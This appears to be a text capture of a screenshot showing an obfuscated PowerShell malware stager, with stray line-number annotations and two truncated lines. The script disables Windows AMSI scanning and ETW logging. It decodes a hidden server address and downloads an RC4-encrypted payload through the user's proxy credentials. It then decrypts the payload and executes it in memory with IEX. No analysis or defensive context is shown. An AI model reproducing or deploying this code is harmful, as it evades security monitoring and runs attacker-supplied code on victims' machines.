 1 IF($PSVeRSIonTAble.PSVerSiOn.MAjOR -Ge 3){$REf=[REF].AsSEMbly.GEtTYPE('System.Management.Automation.Amsi'+'Utils');<0x0d>
2 $ReF.GEtFieLD('amsiInitF'+'ailed','NonPublic,Static').SETVAlUE($nuLl,$trUe);<0x0d> 1
3 [System.Diagnostics.Eventing.EventProvider]."GetFie`ld"('m_e'+'nabled','Non'+'Public,'+'Instance').SetValue([Ref].Assembly.GetT
4 };<0x0d>
5 [SYSTeM.NeT.SeRVicEPOIntMANAgeR]::ExpEct100COntInuE=0;<0x0d>
6 $EbDD=NEW-ObJECt SYSTEm.Net.WEbClienT;<0x0d>
7 $u='Mozilla/5.0 (Windows NT 10.0;<0x0d> 2
8 Win64;<0x0d>
9 x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36';<0x0d>
10 $ser=$([TExt.EnCodInG]::UnIcOdE.GEtStRINg([CoNVERt]::FroMBaSe64StrING('aAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANQAwAC4AMQAwADQA
11 $t='/things/stuff.php';<0x0d>
12 $ebdD.HeADeRs.ADD('User-Agent',$u);<0x0d>
13 $EBDd.PRoxy=[SYStem.Net.WEbReQUEsT]::DefAULTWebProxY;<0x0d>
14 $EBDD.PRoXY.CREDeNTIaLs = [SYSTem.NeT.CrEdEnTialCAchE]::DEfAUlTNeTwORKCREdenTIaLs;<0x0d>
15 $Script:Proxy = $ebdd.Proxy;<0x0d>
16 $K=[SYstEm.TExT.EnCodinG]::ASCII.GETByTeS('sco.?kUx^pH*-%0Rbwj2/BdQM,z1TVC&');<0x0d>
17 $R={$D,$K=$ARGS;<0x0d>
18 $S=0..255;<0x0d>
19 0..255|%{$J=($J+$S[$_]+$K[$_%$K.COUNt])%256;<0x0d>
20 $S[$_],$S[$J]=$S[$J],$S[$_]};<0x0d>
21 $D|%{$I=($I+1)%256;<0x0d>
22 $H=($H+$S[$I])%256;<0x0d>
23 $S[$I],$S[$H]=$S[$H],$S[$I];<0x0d>
24 $_-BXor$S[($S[$I]+$S[$H])%256]}};<0x0d>
25 $eBdD.HEAdErs.ADd("Cookie","PHPSESSID=k3HJNDyUUzoCgvJV6WwafoY9f38=");<0x0d>
26 $daTA=$EBdd.DowNloadDatA($seR+$T);<0x0d> 3
27 $IV=$data[0..3];<0x0d>
28 $DATa=$DATA[4..$DATa.LEngTH];<0x0d>
29 -JoIN[CHar[]](& $R $DaTA ($IV+$K))|IEX